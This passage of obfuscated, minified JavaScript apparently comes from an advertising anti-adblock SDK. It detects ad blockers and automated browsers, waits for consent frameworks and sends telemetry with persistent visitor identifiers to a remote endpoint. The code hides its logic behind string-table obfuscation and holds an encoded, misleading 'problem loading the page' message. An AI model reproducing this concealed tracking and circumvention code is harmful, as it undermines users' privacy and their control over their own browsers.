)","auto|<position>","text/javascript","none|<custom-ident>","errArgs","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","__webdriver_script_func","<'height'>","inventory","attachShadow","sqrt( <calc-sum> )"," negotiation is failed but suppressed since failOnlyIf is not met","_generateSourcesContent","android","denied","hasAttribute","Click","URLSearchParams","dvw","<string>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","getConfig","z-index","<'min-inline-size'>","<number-zero-one>","outerWidth","protectCss","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","HTMLLinkElement","parent_after","heightEval","nextState","feature","auto|never|always|<absolute-size>|<length>","<position>","%%%INV_CODE%%%","/negotiate/script-set-value","bmxvYw==","[first|last]? baseline","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","__webdriver_unwrapped","contain|none|auto","<custom-ident>","raw","Frame not visible","ybar","MSG_ACK_INVISIBLE","Worker","tokenType","cmpId","Document","Blocked prebid request for ","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[none|start|end|center]{1,2}","<repeat-style>#","' not supported","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","querySelectorAll",'{"apply-ratio":1,"',"[clip|ellipsis|<string>]{1,2}","can't access document.hidden","getPrototypeOf","], Elapsed: ","symplr","<html ","MAIN","static|relative|absolute|sticky|fixed|-webkit-sticky",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"getSlotId","flip-block||flip-inline||flip-start"," result: ","tokens","getConsentMetadata","usedJSHeapSize","innerText","DOMParser_parseFromString",'iframe[name="',"dppx","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","nextCharCode","colon-token","Chrome/","cssWideKeywords"," > div { justify-content:center; } #","cp.edl.co.kr","<family-name>#","?version=","ric",";<\/script></head></html>","name","nextSibling","Spaces","inset?&&<length>{2,4}&&<color>?","min","Hex digit or question mark is expected","-apple-system|BlinkMacSystemFont","umogames.com","encode","Declaration","ndtvprofit.com","Boolean","protectUrlContext","handlers","[Bot] bot detected, botKind=","Date.now","getTokenStart","<relative-selector>#","margin: 0; padding: 0;","fundingchoices","modifier","hash","reversed( <counter-name> )",": [left|right|first|blank]","none|<filter-function-list>","stylesheet","regexp-test","getTime","additionalAdsBait","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","maxViewportWidth","[auto|block|swap|fallback|optional]","<complex-selector>#","em5iZw==","recognizer","invalid protect-id key: ","fuse","decodeUrl","document.querySelectorAll","none|<filter-function-list>|<-ms-filter-function-list>","    ","/npm-monitoring","HTMLScriptElement","action","light-dark( <color> , <color> )","_set","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","webgl","__driver_unwrapped","<length>{1,4}","purpose","N/A","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'flex-shrink'>","gpt_slot_rendered_time","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<outline-radius>","setIsTcfNeeded","<'min-block-size'>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","[-token","preload","polarbyte","getOutOfPage","replaceState","_ignoreInvalidMapping","parentElement","http://localhost","none|discard-before||discard-after||discard-inner","PerformanceEntry","[row|column]||dense","<url>+","[<counter-name> <integer>?]+|none","gpt-ima-adshield","DocumentFragment","addEventListener","height-equal-or-greater-than","text_ads","rlh","butt|round|square","<'margin-inline-start'>","BotDetector.detect can't be called before BotDetector.collect","isBrave","placeholders","<'column-width'>||<'column-count'>","__sa_","substringToPos","Navigator","none|[x|y|block|inline|both] [mandatory|proximity]?","previousElementSibling","<'margin'>","banner_ad","<length>||<color>","[contain|none|auto]{1,2}","inventories_key","getType","doctype","interval","fo2nsdf","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<integer>|<length>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","connection","invalid protect-id length: ","flat|preserve-3d","didomi","7cfdc6c7","navigator.permissions.query is not a function","isInIframe","crossorigin","At-rule `@","Keyword","lastIndexOf","<'width'>","isAbsolute","value","content-ad","opr","[<age>? <gender> <integer>?]","else","fromSetString","952456hYMNlt","__esModule","item doesn't belong to list","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Semicolon or block is expected","initial","element display none important","core-ads","Css","Blocked slot define: [","_validateMapping","completed","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","sin( <calc-sum> )","<easing-function>#","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=",'<script src="',"gpt-minutemedia","margin-right","top","visibility","Raw","FeatureRange","isEncodedUrl","isCmpBlockedFinally","getAttributeKeys",".setPAAPIConfigForGPT","lvh","stringify","samsungbrowser",")-token","phantomjs","{-token","repeat|stretch|round","<symbol> <symbol>?","text-ad","api","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<string>|<image>|<custom-ident>","insertAdjacentElement","appVersion","<length>","<url>|<string>","listenerId","replace","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","view( [<axis>||<'view-timeline-inset'>]? )","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","parseAtrulePrelude","__$webdriverAsyncExecutor","/negotiate/v4/iframe-2nd?passcode=","auto|touch","sizes",", scrollX: ","renderer","[shorter|longer|increasing|decreasing] hue","[<length-percentage>|auto]{1,2}|cover|contain","leader( <leader-type> )","__tcfloaded_cache","inline|block|horizontal|vertical","adshieldMaxRTT","charCode","useractioncomplete","auto|<'border-style'>","custom-ident","video negotiation is not completed, but it is skipped as it is unclear to show up BFA",";<\/script>","_serializeMappings","internet_explorer","indexOf","promise","FeatureFunction","vmin","event_sample_ratio","inventory_id","<mask-reference>#","/negotiate/css","div","isElementDisplayNone","\n  "," or hex digit","requestIdleCallback","normal|break-word","hasFocus"];return(a1A=function(){return t})()}(function(t,e){const n=a1Y,r=a1A();for(;;)try{if(315110==-parseInt(n(2160))/1+-parseInt(n(778))/2+-parseInt(n(1813))/3*(parseInt(n(2293))/4)+parseInt(n(2220))/5*(parseInt(n(2356))/6)+parseInt(n(970))/7+parseInt(n(3449))/8*(parseInt(n(3541))/9)+parseInt(n(1337))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const aW=a1Y;var A={8599:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>a});let i="",o=r(1980);try{var s;i=null!==(s=document[r(2360)][r(3059)](r(3161)))&&void 0!==s?s:r(1641);const t=document[r(2360)][r(3059)](r(3634))||document[r(2360)][r(3059)](r(3540));t&&(o=new URL(t,window[r(1930)][r(3753)])[r(2624)])}catch(t){}const a={version:r(2151),sdkVersion:i,endpoint:o,env:r(938),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(1053)][r(2675)],insertBefore:Node[r(1053)][r(2843)]};function s(t,e){const n=r;e[n(3328)]?o[n(2843)][n(2069)](e[n(3393)],t,e[n(3328)]):o[n(2675)][n(2069)](e[n(524)],t)}function a(t){const e=r;o[e(2675)][e(2069)](document[e(2934)],t)}function c(t){const e=r,n=document[e(2093)](t[e(1632)]);for(const r of t[e(516)]())n[e(3078)](r,t[e(3059)](r));return n[e(1959)]=t[e(1959)],n}function l(){const t=r;try{if(null!=window[t(1576)][t(1796)]&&t(3409)===window[t(1576)][t(1796)][t(3409)][t(3327)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3632)])return!0;try{await i.A[t(1442)]()[t(2680)][t(2069)](window,location[t(3753)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(1708),p=r(2163);let g=0;function b(){const t=r;return![t(1001),t(1588)][t(3068)]((e=>location[t(3654)][t(2298)](e)))&&!window[t(421)]}function w(){const t=r;return o.A[t(1442)](p)||g[t(2677)]()}async function v(t){const e=r;return e(2799)===o.A[e(1442)](e(1908),!1)||!(!(window[e(1930)][e(1814)]+window[e(1930)][e(3348)])[e(2956)](e(1769))&&e(2799)!==o.A[e(1442)](e(1769),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3175)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1450)](p,g[n(2677)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1450)](p,g[e(2677)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2799)===o.A[e(1442)](e(1908),!1)||(void 0!==m?m:b()&&![e(1541),e(1588)][e(3068)]((t=>location[e(3654)][e(2298)](t)))&&e(2799)===o.A[e(1442)](f)?(k(t)[e(3175)]((t=>{const n=e;m=t,o.A[n(1450)](f,t[n(2677)]())})),!0):(m=await k(t),o.A[e(1450)](f,m[e(2677)]()),m))}async function x(t){return await async function(){const t=a1Y;let e=!1;try{const n=document[t(2093)](t(1850));n[t(3078)]("id",t(2731)),document[t(2934)][t(2675)](n),n[t(3078)](t(2143),t(3257));const r=["ad",t(2485),t(2731),t(2402),t(1502),t(3418),t(843),t(3046),t(3444),t(1257),t(1971),t(2079),t(1514),t(3484),t(417),t(3666),t(3404),t(966),t(1919)];for(const o of r){n[t(3119)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3033)](n);if(t(1691)===r[t(1648)]||t(1984)===r[t(3469)]){i.A[t(569)](t(871)),e=!0;break}}document[t(2934)][t(3661)](n)}catch(e){i.A[t(569)](t(1172)[t(3670)](e))}return e}()?[!0,1]:await async function(){const t=a1Y,e=XMLHttpRequest[t(2677)]();return!(!e[t(2956)](t(3651))||!e[t(2956)](t(2346))||(i.A[t(569)](t(490)),0))}()?[!0,2]:await async function(t){const e=a1Y,n=[];if(t)for(const r of t)e(624)===r[e(1334)]&&n[e(1138)]({url:r[e(3752)]});const r=window[e(1930)][e(3654)][e(2298)](e(3236));return r?n[e(1138)]({url:e(2742)}):(n[e(1138)]({url:e(1148),mustIncludeStrings:[e(1502)],mustExcludeStrings:[e(2490)]}),s.A[e(663)]()||n[e(1138)]({url:e(444),mustIncludeStrings:[e(1527)],mustExcludeStrings:[e(2490)]})),(await Promise[e(2245)]([...n[e(2354)]((t=>A(t[e(3752)],t[e(2565)],t[e(1934)]))),r?_():S()]))[e(3068)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1Y,n=t[e(1746)]||[],r=await Promise[e(2245)](t[e(3752)][e(2354)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1Y;if(o(2310)===t[o(1334)]){const t=new XMLHttpRequest;t[o(3402)](o(2203),(()=>{const r=o;4===t[r(1839)]&&(t[r(3029)]>=200&&t[r(3029)]<300||n[r(2956)](t[r(3029)])?e():i())})),t[o(3402)](o(1029),(()=>i())),t[o(1267)](o(3210),r),t[o(1226)]()}else if(o(2404)===t[o(1334)])if(s.A[o(1520)]())A(r)[o(3175)]((t=>t?i():e()))[o(962)](i);else{const t=new Image;t[o(3402)](o(3653),(()=>e())),t[o(3402)](o(1029),(()=>i())),t[o(3540)]=r}else if(o(2612)===t[o(1334)]){const t=document[o(2093)](o(2612));t[o(3402)](o(3653),(()=>e())),t[o(3402)](o(1029),(()=>i())),t[o(3540)]=r,document[o(2934)][o(2675)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(569)](o(484)[o(3670)](t[o(3752)])),!0):(i.A[o(569)](o(2483)[o(3670)](t[o(3752)],o(3067))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2404),url:[e(1758),e(1367)]})}async function A(t){const e=r;let n=arguments[e(1412)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1412)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1442)]()[e(2680)][e(2069)](window,t);if(r[e(2788)])return!0;if(null===r[e(1193)]&&e(2162)===r[e(1334)])return!0;if(r[e(3029)]<200||r[e(3029)]>=300)return!0;const i=await r[e(496)]();if(0===i[e(1412)])return!0;if(!n[e(1076)]((t=>i[e(2956)](t))))return!0;if(o[e(3068)]((t=>i[e(2956)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(569)](e(2208)[e(3670)](t)),!1):(i.A[e(569)](e(3553)[e(3670)](t,e(563))),!0)}return!1}async function _(){const t=r,e=document[t(2093)](t(667)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2143)][i(1635)](i(901),"0"),e[i(2143)][i(1635)](i(1387),"0"),e[i(2143)][i(1635)](i(3469),i(1984)),e[i(2143)][i(1635)](i(936),i(1691)),document[i(2934)][i(2675)](e);const s=null===(o=d.A[i(1442)](window)[i(2175)][i(1442)][i(2069)](e,window))||void 0===o?void 0:o[i(3200)];if(!s)return n(!1);s[i(2466)][i(1267)](),s[i(2466)][i(844)](i(1161)),s[i(2466)][i(1453)]();const a=s[i(2466)][i(2093)](i(2612));a[i(3078)](i(3540),i(2742)),a[i(3402)](i(3653),(()=>n(!1))),a[i(3402)](i(1029),(()=>n(!0))),s[i(2466)][i(2934)][i(2675)](a)}));return e[t(837)](),n}async function S(){const t=r,e=document[t(2093)](t(667)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2143)][i(1635)](i(901),"0"),e[i(2143)][i(1635)](i(1387),"0"),e[i(2143)][i(1635)](i(3469),i(1984)),e[i(2143)][i(1635)](i(936),i(1691)),document[i(2934)][i(2675)](e);const s=null===(o=d.A[i(1442)](window)[i(2175)][i(1442)][i(2069)](e,window))||void 0===o?void 0:o[i(3200)];if(!s)return n(!0);s[i(2466)][i(1267)](),s[i(2466)][i(844)](i(1161)),s[i(2466)][i(1453)]();const a=s[i(2466)][i(2093)](i(2612));a[i(3078)](i(3540),i(1148)),a[i(3402)](i(3653),(()=>{const t=i;try{var e;const r=s[t(1502)];if(!r)return n(!0);if(!(null===(e=Object[t(1347)](r,t(578)))||void 0===e?void 0:e[t(1450)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3402)](i(1029),(()=>n(!0))),s[i(2466)][i(2934)][i(2675)](a)}));return e[t(837)](),n}function z(){const t=r,e=o.A[t(1442)](t(1609),!1,t(2218));return!!e&&!!e[t(2938)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1Y,n=e(960)[e(3670)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1559)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1559)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1138)]({name:e(573),value:t[e(879)](1)});break;case"#":o[e(1138)]({name:"id",value:t[e(879)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1559)](t);if(!n)return;var c,l;o[e(1138)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1Y,n=await async function(t){const e=a1Y;await(0,a.R)();const n=await async function(t){const e=a1Y,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1890)]||"v8"===t[e(1890)]?{version:t[e(1890)],originalHostname:t[e(1988)],bidder:void 0,randomize:!0}:t,url:""[e(3670)](r.A[e(620)],e(1876)),endpoint:r.A[e(620)]}),s=await fetch(n);if(200!==s[e(3029)])return[];const a=await s[e(496)](),c=i.A[e(2523)](a);return JSON[e(1608)](c)}(t),c=[],u=document[e(2093)](e(3526));u[e(2143)][e(1635)](e(1648),e(1691));const d=[];for(const t of n){const n=t[e(689)][e(2354)](l)[e(2091)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3133)])&&void 0!==h?h:e(3526),i=document[e(2093)](n);for(const n of t[e(2784)])i[e(3078)](n[e(3327)],n[e(3443)]);i[e(2143)][e(1635)](e(1648),e(1914)),i[e(2143)][e(1635)](e(3469),e(3731));const o=document[e(2093)](e(3526));o[e(2675)](i),u[e(2675)](o),r[e(1138)]({element:i,selector:t,blocked:!1})}d[e(1138)]({id:t.id,probes:r})}document[e(1193)][e(2675)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1691)===window[e(3033)](t[e(3792)])[e(1648)]&&(t[e(2605)]=!0);n[e(2091)]((t=>t[e(2605)]))[e(1412)]/n[e(1412)]>=.6&&c[e(1138)](t)}return u[e(837)](),c}(t);(0,c.Fj)(t,e(1670),new Map([[e(450),n[e(1650)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>M,KD:()=>Y,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>I,gX:()=>H,m4:()=>R,mQ:()=>N,mm:()=>x,n5:()=>V,wZ:()=>_,xG:()=>U});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1Y;if(k)return k;try{k=document[t(2360)][t(3059)](t(821))||t(1691)}catch(t){}return k}const _=t=>{const e=a1Y;window[e(3402)](e(2712),(n=>{const r=e;n[r(2342)]&&r(2443)===n[r(2342)][r(559)]&&W(t,n[r(2342)][r(2145)],n[r(2342)][r(1570)])}))};let S="",z="",E=!1;async function M(t,e,n,r){const o=a1Y;var s;if(v&&e&&(0,m.L6)(t),O(t,o(927),new Map([[o(1359),c.A[o(608)]],[o(1309),o(e?2799:3799)],[o(3707),o(n?2799:3799)],[o(2782),null!==(s=h.A[o(1442)](o(2782)))&&void 0!==s?s:""],[o(2393),window[o(421)]?o(2799):o(3799)],[o(2228),e?String((0,i.Ki)()):o(3378)]])),await Y(t),r&&!E){E=!0;const i=window[o(1930)][o(2314)][o(2298)](o(891))||window[o(1930)][o(2314)][o(2298)](o(2963));let s=T(i);window[o(1256)]((()=>{const o=T(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function T(t){const e=a1Y,n=window[e(1930)][e(3753)][e(2938)]("#")[0];return t?n[e(2938)]("?")[0]:n}async function R(t,e){const n=a1Y,r=new Map;r[n(1450)](n(2060),e[n(2101)][n(2677)]()),void 0!==e[n(3756)]&&r[n(1450)](n(476),e[n(3756)][n(2677)]()),void 0!==e[n(3473)]&&r[n(1450)](n(3162),e[n(3473)][n(2677)]()),void 0!==e[n(924)]&&r[n(1450)](n(1669),e[n(924)][n(2677)]()),r[n(1450)](n(2152),e[n(427)][n(2677)]()),r[n(1450)](n(2691),e[n(2508)][n(2677)]()),O(t,n(2188),r)}function I(t,e){const n=a1Y,r=new Map;var i;r[n(1450)](n(943),n(2372)),r[n(1450)](n(3154),e[n(753)][n(2435)][n(2677)]()),r[n(1450)](n(700),e[n(753)][n(700)]),e[n(753)][n(1666)]&&(r[n(1450)](n(2916),e[n(753)][n(1666)][n(1109)][n(2677)]()),r[n(1450)](n(3693),null!==(i=e[n(753)][n(1666)][n(1045)])&&void 0!==i?i:"eu")),void 0!==e[n(3756)]&&r[n(1450)](n(476),e[n(3756)][n(2677)]()),r[n(1450)](n(3162),e[n(3473)][n(2677)]()),O(t,n(1976),r)}async function N(t,e){const n=a1Y;O(t,n(2033),new Map([[n(1359),c.A[n(608)]],...e]))}const C=t=>{const e=a1Y;O(t,e(1897),new Map([[e(1359),c.A[e(608)]]]))},V=function(t,e){const n=a1Y;return O(t,n(2170),(arguments[n(1412)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1450)](n(3523),e))},U=function(t,e,n,i,a,u,d,h){const m=a1Y;let f=arguments[m(1412)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1412)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1450)](i(3522),a[i(2677)]()),F(n),l.A[i(569)](i(1223)[i(3670)](e,")"),(0,p.P)(n));const u=c.A[i(620)]+i(3695)[i(3670)](location[i(3654)]),d=o.A[i(3335)](JSON[i(3477)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1805)](i(3544),(0,s.Wq)({protectUrlContext:"v7"===t[i(1890)]||"v8"===t[i(1890)]?{version:t[i(1890)],originalHostname:t[i(1988)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(620)]}),d)}(t,m(531),new Map([[m(1359),c.A[m(608)]],[m(1309),n[m(2677)]()],[m(2835),i],[m(1372),a[m(2677)]()],[m(2292),u[m(2677)]()],[m(2094),d[m(2677)]()],[m(3381),h[m(2677)]()],...f]),e)},L=(t,e)=>{const n=a1Y;O(t,n(2721),new Map([[n(1359),c.A[n(608)]],[n(1309),e[n(2677)]()]]))};function O(t,e,n){const r=a1Y;F(n);const i=A();if(i&&n[r(1450)](r(821),i),l.A[r(569)](r(1223)[r(3670)](e,")"),(0,p.P)(n)),d.A[r(949)]())return j(e,n);W(t,e,n)}const j=(t,e)=>{const n=a1Y;let r=window;for(;r!==r[n(1236)][n(3200)];)r=r[n(1236)][n(3200)],r[n(2206)]({as_key:n(2443),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1Y;var i;n[r(1450)](r(3522),y[r(2677)]()),w[r(1138)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await Y(t)},u.A[r(1442)](window)[r(1160)]?u.A[r(1442)](window)[r(1160)][r(2069)](window,i):u.A[r(1442)](window)[r(3638)][r(2069)](window,i,100))};async function Y(t){const e=a1Y,n=w;if(w=[],0===n[e(1412)])return;if(c.A[e(569)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(620)])?(0,g.XV)(c.A[e(620)],0):c.A[e(620)],a=i+e(3695)[e(3670)](location[e(3654)]),l=o.A[e(3335)](JSON[e(3477)](n));await r.G[e(1805)](e(3544),(0,s.Wq)({protectUrlContext:"v7"===t[e(1890)]||"v8"===t[e(1890)]?{version:t[e(1890)],originalHostname:t[e(1988)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1Y(2831)]()<t,y=t}function F(t){const e=a1Y;t[e(1450)](e(3752),location[e(3753)]),t[e(1450)](e(1422),c.A[e(1890)]),t[e(1450)](e(1581),a.A[e(3409)]()[e(2677)]()),t[e(1450)](e(2522),(0,i.FA)()),t[e(1450)](e(2965),function(){const t=e,n=t(2965);try{var r;return z||(z=null!==(r=h.A[t(1442)](n,!1,t(3579)))&&void 0!==r?r:"",z||(z=(0,f.A)(),h.A[t(1450)](n,z,!1,t(3579))),z)}catch(t){return""}}()),t[e(1450)](e(1214),S||(S=(0,f.A)(),S)),t[e(1450)](e(1966),Math[e(875)](performance[e(829)]())[e(2677)]())}function D(t,e,n){const r=a1Y;if(!c.A[r(569)]&&r(2799)!==h.A[r(1442)](r(1191),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3295)](i);n[t(1412)]>0&&(e[t(1138)](...Array[t(2519)](n)),r=r?""[t(3670)](r,", ")[t(3670)](i):i)}if(0===e[t(1412)])continue;let i=Array[t(2519)](new Set(e));i=i[t(2091)]((e=>!i[t(3068)]((n=>n!==e&&n[t(1188)](e)))));const o=i[t(1344)](((e,n)=>e+n[t(2898)]()[t(1387)]),0),s=Math[t(1438)](...i[t(2354)]((e=>e[t(2898)]()[t(901)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2091)]((t=>t[r(1424)]()))[r(2091)]((t=>{const e=r,n=t[e(1457)]();return i[e(1264)][e(3068)]((t=>t[e(1188)](n)))}))[r(2091)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2956)](i);){const t=window[n(3033)](i)[n(1262)];if(n(3595)===t||n(1027)===t)return!1;i=i[n(3393)]}return!0}(t[r(1457)](),i[r(1264)]))),s=o[r(1412)],a=o[r(2354)]((t=>t[r(1457)]()[r(2898)]()))[r(2354)]((t=>t[r(901)]*t[r(1387)]))[r(1344)](((t,e)=>t+e),0),l=o[r(2354)]((t=>t[r(1457)]()[r(2898)]()[r(1387)]))[r(1650)]("|");O(t,r(1486),new Map([[r(3245),[s[r(2677)](),a[r(2677)](),l][r(1650)](",")],[r(2528),[window[r(562)][r(2677)](),window[r(1216)][r(2677)](),document[r(1193)][r(1972)][r(2677)](),document[r(1193)][r(1578)][r(2677)]()][r(1650)](",")],[r(2455),[i[r(3138)],i[r(901)][r(2677)](),i[r(1387)][r(2677)](),i[r(2903)][r(2677)]()][r(1650)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>i});class i{static[r(3409)](){const t=r;try{if(null!=window[t(1576)][t(1796)]&&t(3409)===window[t(1576)][t(1796)][t(3409)][t(3327)])return!0}catch(t){}return!1}static[r(663)](){const t=r;try{if(i[t(3409)]())return!1;const e=navigator[t(847)][t(2357)](),n=[t(2472)];return![t(2318),t(3748),t(1464),t(3445),t(2567),t(2842),t(1838),t(965),t(2952),t(3676),t(2031),t(1847),t(1139)][t(3068)]((n=>e[t(2956)](n)))&&n[t(3068)]((n=>e[t(2956)](n)))}catch(t){}return!1}static[r(1755)](){const t=r;try{if(i[t(3409)]())return!1;const e=navigator[t(847)][t(2357)]();if(e[t(2956)](t(1196))||e[t(2956)](t(2857)))return!0;const n=[t(2952)];return![t(2318),t(3748),t(1464),t(3445),t(2567),t(2842),t(1838),t(965),t(3676),t(2031),t(1847),t(1139)][t(3068)]((n=>e[t(2956)](n)))&&n[t(3068)]((n=>e[t(2956)](n)))}catch(t){}return!1}static[r(1520)](){const t=r;try{const e=navigator[t(847)][t(2357)]();return e[t(2956)](t(3250))&&e[t(2956)](t(3478))}catch(t){}return!1}static[r(2321)](){const t=r;try{return navigator[t(847)][t(2357)]()[t(2956)](t(1900))}catch(t){}return!1}static[r(2589)](){const t=r;return navigator[t(847)][t(2357)]()[t(2956)](t(2862))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1Y,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1Y;try{var a,c;await function(){const t=a1Y;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(829)](),a=()=>{const t=o;t(3777)!=typeof window[t(2789)]?Date[t(829)]()-s>e?r(new Error(t(3757))):setTimeout(a,i):n(window[t(2789)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(649)!==t[s(2878)]&&s(3511)!==t[s(2878)]||e&&!t[s(1741)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(2789)])||void 0===i||i[r(2069)](o,r(2498),2,(()=>{}),t[r(3492)])}catch{}n(t)}};null===(a=(c=window)[s(2789)])||void 0===a||a[s(2069)](c,s(3402),2,d),setTimeout((()=>{l||o(new Error(s(1201)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1Y;var n,r;return!!(null!==(n=null===(r=t[e(3377)])||void 0===r?void 0:r[e(3781)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(418));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(829)](),a=()=>{const t=o;t(3777)!=typeof window[t(3117)]?Date[t(829)]()-s>e?r(new Error(t(2199))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3117)])||void 0===r||r[e(2069)](i,e(3402),((t,r)=>{const i=e;r&&t&&(i(3121)===t[i(3754)]||i(1997)===t[i(3754)])&&n(t)})),null===(o=(s=window)[e(3117)])||void 0===o||o[e(2069)](s,e(1496),((t,r)=>{r&&t&&n({eventName:e(3454),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(3572)](t)}return{result:await Promise[n(462)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(c,i,X)=>{"use strict";X.d(i,{A7:()=>V,Vl:()=>n,Wf:()=>a,Y1:()=>B,t_:()=>t,td:()=>y});var e=X(8599),h=X(5027),u=X(1849),s=X(9857),J=X(2190),F=X(8486),G=X(7177);function O(t){const e=a1Y;return(0,h.md)(e(2285)+t)}function y(t,e){const n=a1Y;var r;const i=(null!==(r=t[n(2848)])&&void 0!==r?r:[])[n(2091)]((t=>{var e;return null===(e=t[n(1109)])||void 0===e||e}))[n(2091)]((t=>!(t[n(1063)]&&!e)));for(const t of i)if(n(3138)in t){const 